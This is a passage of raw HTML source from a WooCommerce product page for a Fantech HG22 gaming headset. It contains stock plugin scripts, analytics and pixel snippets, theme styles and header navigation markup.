var wc_single_product_params = {"i18n_required_rating_text":"Please select a rating","review_rating_required":"yes","flexslider":{"rtl":false,"animation":"slide","smoothHeight":true,"directionNav":false,"controlNav":"thumbnails","slideshow":false,"animationSpeed":500,"animationLoop":false,"allowOneSlide":false},"zoom_enabled":"","zoom_options":[],"photoswipe_enabled":"","photoswipe_options":{"shareEl":false,"closeOnScroll":false,"history":false,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":""};
//# sourceURL=wc-single-product-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://highendtec.com/wp-content/plugins/woocommerce/assets/js/frontend/single-product.min.js?ver=8.6.3" id="wc-single-product-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://highendtec.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.8.6.3" id="js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%"};
//# sourceURL=woocommerce-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://highendtec.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=8.6.3" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://highendtec.com/wp-content/plugins/js_composer/assets/js/vendors/woocommerce-add-to-cart.js?ver=7.5" id="vc_woocommerce-add-to-cart-js-js"></script>
<script type="text/javascript" src="https://highendtec.com/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script type="text/javascript" id="wp-util-js-extra">
/* <![CDATA[ */
var _wpUtilSettings = {"ajax":{"url":"/wp-admin/admin-ajax.php"}};
//# sourceURL=wp-util-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://highendtec.com/wp-includes/js/wp-util.min.js?ver=6.9" id="wp-util-js"></script>
<script type="text/javascript" id="wc-add-to-cart-variation-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_variation_params = {"wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_no_matching_variations_text":"Sorry, no products matched your selection. Please choose a different combination.","i18n_make_a_selection_text":"Please select some product options before adding this product to your cart.","i18n_unavailable_text":"Sorry, this product is unavailable. Please choose a different combination."};
var wc_add_to_cart_variation_params = {"wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_no_matching_variations_text":"Sorry, no products matched your selection. Please choose a different combination.","i18n_make_a_selection_text":"Please select some product options before adding this product to your cart.","i18n_unavailable_text":"Sorry, this product is unavailable. Please choose a different combination."};
//# sourceURL=wc-add-to-cart-variation-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://highendtec.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart-variation.min.js?ver=8.6.3" id="wc-add-to-cart-variation-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://highendtec.com/wp-content/themes/woodmart/js/libs/device.min.js?ver=7.4.3" id="wd-device-library-js"></script>
<script type="text/javascript" src="https://highendtec.com/wp-content/themes/woodmart/js/scripts/global/scrollBar.min.js?ver=7.4.3" id="wd-scrollbar-js"></script>
<script></script><link rel="https://api.w.org/" href="https://highendtec.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://highendtec.com/wp-json/wp/v2/product/10489" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://highendtec.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://highendtec.com/?p=10489' />
<meta name="generator" content="WPML ver:4.5.14 stt:5,1;" />
<meta name="generator" content="Site Kit by Google 1.121.0" />					<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=no">
										<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
				<script  type="text/javascript">
				!function(f,b,e,v,n,t,s){if(f.fbq)return;n=f.fbq=function(){n.callMethod?
					n.callMethod.apply(n,arguments):n.queue.push(arguments)};if(!f._fbq)f._fbq=n;
					n.push=n;n.loaded=!0;n.version='2.0';n.queue=[];t=b.createElement(e);t.async=!0;
					t.src=v;s=b.getElementsByTagName(e)[0];s.parentNode.insertBefore(t,s)}(window,
					document,'script','https://connect.facebook.net/en_US/fbevents.js');
			</script>
			<!-- WooCommerce Facebook Integration Begin -->
			<script  type="text/javascript">

				fbq('init', '1125488808198150', {}, {
    "agent": "woocommerce-8.6.3-3.1.10"
});

				fbq( 'track', 'PageView', {
    "source": "woocommerce",
    "version": "8.6.3",
    "pluginVersion": "3.1.10"
} );

				document.addEventListener( 'DOMContentLoaded', function() {
					jQuery && jQuery( function( $ ) {
						// Insert placeholder for events injected when a product is added to the cart through AJAX.
						$( document.body ).append( '<div class=\"wc-facebook-pixel-event-placeholder\"></div>' );
					} );
				}, false );

			</script>
			<!-- WooCommerce Facebook Integration End -->
			<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<script type="text/javascript" id="google_gtagjs" src="https://www.googletagmanager.com/gtag/js?id=UA-216550818-1" async="async"></script>
<script type="text/javascript" id="google_gtagjs-inline">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}gtag('js', new Date());gtag('config', 'UA-216550818-1', {} );
/* ]]> */
</script>
<meta name="generator" content="Powered by Slider Revolution 6.6.20 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<link rel="icon" href="https://highendtec.com/wp-content/uploads/2022/01/cropped-h-logo-final-32x32.png" sizes="32x32" />
<link rel="icon" href="https://highendtec.com/wp-content/uploads/2022/01/cropped-h-logo-final-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://highendtec.com/wp-content/uploads/2022/01/cropped-h-logo-final-180x180.png" />
<meta name="msapplication-TileImage" content="https://highendtec.com/wp-content/uploads/2022/01/cropped-h-logo-final-270x270.png" />
<script>function setREVStartSize(e){
			//window.requestAnimationFrame(function() {
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;
				try {
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) || (e.l=="fullwidth" || e.layout=="fullwidth") ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);
					if(e.layout==="fullscreen" || e.l==="fullscreen")
						newh = Math.max(e.mh,window.RSIH);
					else{
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,
							sl;
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}
					var el = document.getElementById(e.c);
					if (el!==null && el) el.style.height = newh+"px";
					el = document.getElementById(e.c+"_wrapper");
					if (el!==null && el) {
						el.style.height = newh+"px";
						el.style.display = "block";
					}
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}
			//});
		  };</script>
<style>
.coming_soon_wc_loop_wrapper img {
	position: static;
}
.coming_soon_wc_loop_wrapper .coming_soon_img {
	position: absolute;
	z-index: 1;
    left: 0;
    right: 0;
    top: 0;
    bottom: 0;
	background: url(https://highendtec.com/wp-content/plugins/coming-soon-for-woocommerce/assets/img/coming_soon_1.png) no-repeat left top;
	background-size: contain;
}

.coming_soon_wc_product_wrapper img {
	position: static;
}
.coming_soon_wc_product_wrapper .coming_soon_img {
	position: absolute;
	z-index: 1;
    left: 0;
    right: 0;
    top: 0;
    bottom: 0;
	background: url(https://highendtec.com/wp-content/plugins/coming-soon-for-woocommerce/assets/img/coming_soon_1.png) no-repeat left top;
	background-size: contain;
}
</style>		<style type="text/css" id="wp-custom-css">
			@media (max-width:820px) {
.vc_custom_1641609355091 {
    background-size: contain !important;
}
}
.cat-design-default.categories-with-shadow .wrapp-category {
    box-shadow: 1px 1px 2px rgb(0 0 0 / 12%);
    border-radius: 10px;
}
@media (max-width: 1024px) {
.product-grid-item:hover .wd-buttons[class*="wd-pos-r"] {
margin-top:10%
}
.product-grid-item .wd-buttons {
    opacity: 1;
    margin-top: 10%;
    transform: none;
}
}
.iconic-wlv-terms__term--image {
    max-width: 90px !important;
}		</style>
		<style>
		
		</style><noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>			<style id="wd-style-header_528910-css" data-type="wd-style-header_528910">
				:root{
	--wd-top-bar-h: 42px;
	--wd-top-bar-sm-h: 38px;
	--wd-top-bar-sticky-h: 0.001px;

	--wd-header-general-h: 105px;
	--wd-header-general-sm-h: 60px;
	--wd-header-general-sticky-h: 0.001px;

	--wd-header-bottom-h: 52px;
	--wd-header-bottom-sm-h: 0.001px;
	--wd-header-bottom-sticky-h: 0.001px;

	--wd-header-clone-h: 60px;
}

.whb-top-bar .wd-dropdown {
	margin-top: 1px;
}

.whb-top-bar .wd-dropdown:after {
	height: 11px;
}


.whb-header-bottom .wd-dropdown {
	margin-top: 6px;
}

.whb-header-bottom .wd-dropdown:after {
	height: 16px;
}


.whb-header .whb-header-bottom .wd-header-cats {
	margin-top: -1px;
	margin-bottom: -1px;
	height: calc(100% + 2px);
}

.whb-clone.whb-sticked .wd-dropdown:not(.sub-sub-menu) {
	margin-top: 10px;
}

.whb-clone.whb-sticked .wd-dropdown:not(.sub-sub-menu):after {
	height: 20px;
}

@media (min-width: 1025px) {
		.whb-top-bar-inner {
		height: 42px;
		max-height: 42px;
	}

		
		.whb-general-header-inner {
		height: 105px;
		max-height: 105px;
	}

		
		.whb-header-bottom-inner {
		height: 52px;
		max-height: 52px;
	}

		
			.whb-clone .whb-general-header-inner {
		height: 60px;
		max-height: 60px;
	}
	
	}

@media (max-width: 1024px) {
		.whb-top-bar-inner {
		height: 38px;
		max-height: 38px;
	}
	
		.whb-general-header-inner {
		height: 60px;
		max-height: 60px;
	}
	
	
			.whb-clone .whb-general-header-inner {
		height: 60px;
		max-height: 60px;
	}
	
	}
		
.whb-top-bar {
	background-color: rgba(1, 119, 165, 1);
}

.whb-9x1ytaxq7aphtb3npidp .searchform {
	--wd-form-height: 46px;
}
.whb-general-header {
	border-color: rgba(232, 232, 232, 1);border-bottom-width: 1px;border-bottom-style: solid;
}

.whb-header-bottom {
	border-color: rgba(232, 232, 232, 1);border-bottom-width: 1px;border-bottom-style: solid;
}
			</style>
			<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>
<style id='woodmart-inline-css-inline-css' type='text/css'>
#wd-61e9b7c736d0f .wd-icon {color: #333333;}
/*# sourceURL=woodmart-inline-css-inline-css */
</style>
<link rel='stylesheet' id='rs-plugin-settings-css' href='https://highendtec.com/wp-content/plugins/revslider/public/assets/css/rs6.css?ver=6.6.20' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
/*# sourceURL=rs-plugin-settings-inline-css */
</style>
</head>

<body class="wp-singular product-template-default single single-product postid-10489 wp-theme-woodmart wp-child-theme-woodmart-child theme-woodmart woocommerce woocommerce-page woocommerce-no-js wrapper-full-width  woodmart-product-design-default categories-accordion-on woodmart-archive-shop woodmart-ajax-shop-on offcanvas-sidebar-mobile offcanvas-sidebar-tablet sticky-toolbar-on hide-larger-price wpb-js-composer js-comp-ver-7.5 vc_responsive">
			<script type="text/javascript" id="wd-flicker-fix">// Flicker fix.</script>	
	
	<div class="website-wrapper">
									<header class="whb-header whb-header_528910 whb-sticky-shadow whb-scroll-slide whb-sticky-clone whb-hide-on-scroll">
					<div class="whb-main-header">
	
<div class="whb-row whb-top-bar whb-not-sticky-row whb-with-bg whb-without-border whb-color-light whb-flex-flex-middle">
	<div class="container">
		<div class="whb-flex-row whb-top-bar-inner">
			<div class="whb-column whb-col-left whb-visible-lg">
	
<div class="wd-header-text set-cont-mb-s reset-last-child ">For any inquires Please contact us at 01110810333</div>
</div>
<div class="whb-column whb-col-center whb-visible-lg whb-empty-column">
	</div>
<div class="whb-column whb-col-right whb-visible-lg">
	
			<div class=" wd-social-icons  icons-design-default icons-size-default color-scheme-light social-follow social-form-circle text-center">

				
									<a rel="noopener noreferrer nofollow" href="https://www.facebook.com/highendtec" target="_blank" class=" wd-social-icon social-facebook" aria-label="Facebook social link">
						<span class="wd-icon"></span>
											</a>
				
									<a rel="noopener noreferrer nofollow" href="https://twitter.com/end_tec" target="_blank" class=" wd-social-icon social-twitter" aria-label="X social link">
						<span class="wd-icon"></span>
											</a>
				
				
									<a rel="noopener noreferrer nofollow" href="https://www.instagram.com/highend.tec/" target="_blank" class=" wd-social-icon social-instagram" aria-label="Instagram social link">
						<span class="wd-icon"></span>
											</a>
				
									<a rel="noopener noreferrer nofollow" href="https://www.youtube.com/channel/UCRdF8LRsNCbBIdF5_KHd1Uw" target="_blank" class=" wd-social-icon social-youtube" aria-label="YouTube social link">
						<span class="wd-icon"></span>
											</a>
				
				
				
									<a rel="noopener noreferrer nofollow" href="https://www.linkedin.com/in/highend-technology-0870821b3/" target="_blank" class=" wd-social-icon social-linkedin" aria-label="Linkedin social link">
						<span class="wd-icon"></span>
											</a>
				
				
				
				
				
				
				
				
				
									<a rel="noopener noreferrer nofollow" href="https://api.whatsapp.com/send?phone=0201284567882" target="_blank" class="whatsapp-desktop  wd-social-icon social-whatsapp" aria-label="WhatsApp social link">
						<span class="wd-icon"></span>
											</a>
					
					<a rel="noopener noreferrer nofollow" href="https://api.whatsapp.com/send?phone=0201284567882" target="_blank" class="whatsapp-mobile  wd-social-icon social-whatsapp" aria-label="WhatsApp social link">
						<span class="wd-icon"></span>
											</a>
				
								
								
				
				
								
				
			</div>

		<div class="wd-header-divider wd-full-height "></div>
<div class="wd-header-nav wd-header-secondary-nav text-right wd-full-height" role="navigation" aria-label="Secondary navigation">
	<ul id="menu-top-bar-right" class="menu wd-nav wd-nav-secondary wd-style-bordered wd-gap-s"><li id="menu-item-9564" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9564 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://highendtec.com/return-policy/" class="woodmart-nav-link"><span class="nav-link-text">Return &#038; Shipping</span></a></li>
<li id="menu-item-9565" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9565 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://highendtec.com/contact-us/" class="woodmart-nav-link"><span class="nav-link-text">Contact us</span></a></li>
</ul></div><!--END MAIN-NAV-->

<div class="wd-header-nav wd-header-secondary-nav text-right" role="navigation" aria-label="Secondary navigation">
	<ul id="menu-header-link" class="menu wd-nav wd-nav-secondary wd-style-separated wd-gap-s"><li id="menu-item-wpml-ls-65-en" class="menu-item wpml-ls-slot-65 wpml-ls-item wpml-ls-item-en wpml-ls-current-language wpml-ls-menu-item wpml-ls-last-item menu-item-type-wpml_ls_menu_item menu-item-object-wpml_ls_menu_item menu-item-has-children menu-item-wpml-ls-65-en item-level-0 menu-simple-dropdown wd-event-hover" ><a title="English" href="https://highendtec.com/product/fantech-hg22-fusion-rgb-7-1-virtual-surround-gaming-headset/" class="woodmart-nav-link"><span class="nav-link-text"><img
            class="wpml-ls-flag"
            src="https://highendtec.com/wp-content/plugins/sitepress-multilingual-cms/res/flags/en.png"
            alt=""
            
            
    /><span class="wpml-ls-native" lang="en">English</span></span></a><div class="color-scheme-dark wd-design-default wd-dropdown-menu wd-dropdown"><div class="container">
<ul class="wd-sub-menu color-scheme-dark">
	<li id="menu-item-wpml-ls-65-ar" class="menu-item wpml-ls-slot-65 wpml-ls-item wpml-ls-item-ar wpml-ls-menu-item wpml-ls-first-item menu-item-type-wpml_ls_menu_item menu-item-object-wpml_ls_menu_item menu-item-wpml-ls-65-ar item-level-1 wd-event-hover" ><a title="Arabic" href="https://highendtec.com/ar/product/fantech-hg22-fusion-rgb-7-1-virtual-surround-gaming-headset/" class="woodmart-nav-link"><img
            class="wpml-ls-flag"
            src="https://highendtec.com/wp-content/plugins/sitepress-multilingual-cms/res/flags/ar.png"
            alt=""
            
            
    /><span class="wpml-ls-native" lang="ar">العربية</span><span class="wpml-ls-display"><span class="wpml-ls-bracket"> (</span>Arabic<span class="wpml-ls-bracket">)</span></span></a></li>
</ul>
</div>
</div>
</li>
</ul></div><!--END MAIN-NAV-->
<div class="wd-header-divider wd-full-height "></div></div>
<div class="whb-column whb-col-mobile whb-hidden-lg">
	
			<div class=" wd-social-icons  icons-design-default icons-size-default color-scheme-light social-share social-form-circle text-center">

				
									<a rel="noopener noreferrer nofollow" href="https://www.facebook.com/sharer/sharer.php?u=https://highendtec.com/product/fantech-hg22-fusion-rgb-7-1-virtual-surround-gaming-headset/" target="_blank" class=" wd-social-icon social-facebook" aria-label="Facebook social link">
						<span class="wd-icon"></span>
											</a>
				
									<a rel="noopener noreferrer nofollow" href="https://x.com/share?url=https://highendtec.com/product/fantech-hg22-fusion-rgb-7-1-virtual-surround-gaming-headset/" target="_blank" class=" wd-social-icon social-twitter" aria-label="X social link">
						<span class="wd-icon"></span>
											</a>
				
				
				
				
				
				
									<a rel="noopener noreferrer nofollow" href="https://www.linkedin.com/shareArticle?mini=true&url=https://highendtec.com/product/fantech-hg22-fusion-rgb-7-1-virtual-surround-gaming-headset/" target="_blank" class=" wd-social-icon social-linkedin" aria-label="Linkedin social link">
						<span class="wd-icon"></span>
											</a>
				
				
				
				
				
				
				
				
				
									<a rel="noopener noreferrer nofollow" href="https://api.whatsapp.com/send?text=https%3A%2F%2Fhighendtec.com%2Fproduct%2Ffantech-hg22-fusion-rgb-7-1-virtual-surround-gaming-headset%2F" target="_blank" class="whatsapp-desktop  wd-social-icon social-whatsapp" aria-label="WhatsApp social link">
						<span class="wd-icon"></span>
											</a>
					
					<a rel="noopener noreferrer nofollow" href="whatsapp://send?text=https%3A%2F%2Fhighendtec.com%2Fproduct%2Ffantech-hg22-fusion-rgb-7-1-virtual-surround-gaming-headset%2F" target="_blank" class="whatsapp-mobile  wd-social-icon social-whatsapp" aria-label="WhatsApp social link">
						<span class="wd-icon"></span>
											</a>
				
								
								
				
				
									<a rel="noopener noreferrer nofollow" href="https://telegram.me/share/url?url=https://highendtec.com/product/fantech-hg22-fusion-rgb-7-1-virtual-surround-gaming-headset/" target="_blank" class=" wd-social-icon social-tg" aria-label="Telegram social link">
						<span class="wd-icon"></span>
											</a>
								
									<a rel="noopener noreferrer nofollow" href="viber://forward?text=https://highendtec.com/product/fantech-hg22-fusion-rgb-7-1-virtual-surround-gaming-headset/" target="_blank" class=" wd-social-icon social-viber" aria-label="Viber social link">
						<span class="wd-icon"></span>
											</a>
				
			</div>

		
<div class="wd-header-nav wd-header-secondary-nav">
	<ul class="menu wd-nav wd-nav-secondary wd-style-default">
		<li class="menu-item menu-item-has-children wd-event-hover">
			<a href="https://highendtec.com/product/fantech-hg22-fusion-rgb-7-1-virtual-surround-gaming-headset/" class="woodmart-nav-link">
									<img src="https://highendtec.com/wp-content/plugins/sitepress-multilingual-cms/res/flags/en.png" alt="English" class="wd-nav-img">
								<span class="nav-link-text">
					English				</span>
			</a>
			<div class="wd-dropdown-menu wd-dropdown wd-design-default sub-menu-dropdown color-scheme-dark">
				<div class="container">
					<ul class="wd-sub-menu sub-menu">
																					<li class="menu-item">
									<a href="https://highendtec.com/ar/product/fantech-hg22-fusion-rgb-7-1-virtual-surround-gaming-headset/" hreflang="ar" class="woodmart-nav-link">
																					<img src="https://highendtec.com/wp-content/plugins/sitepress-multilingual-cms/res/flags/ar.png" alt="العربية" class="wd-nav-img">
																				<span class="nav-link-text">
											العربية										</span>
									</a>
								</li>
																		</ul>
				</div>
			</div>
		</li>
	</ul>
</div>
</div>
		</div>
	</div>
</div>

<div class="whb-row whb-general-header whb-not-sticky-row whb-without-bg whb-border-fullwidth whb-color-dark whb-flex-flex-middle">
	<div class="container">
